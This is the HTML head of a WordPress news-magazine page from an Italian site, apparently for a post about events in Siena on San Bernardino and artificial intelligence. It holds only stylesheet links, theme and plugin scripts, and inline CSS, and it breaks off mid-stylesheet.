<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"0e4086d384","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/5217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=5217' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fgenerazioni%2Fsiena-eventi-su-san-bernardino-e-sullintelligenza-artificiale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Fla-rivista%2Fgenerazioni%2Fsiena-eventi-su-san-bernardino-e-sullintelligenza-artificiale%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="4c558697b4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 